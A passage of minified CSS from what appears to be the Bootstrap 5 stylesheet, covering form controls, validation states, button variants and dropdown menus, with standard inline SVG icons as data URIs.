fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 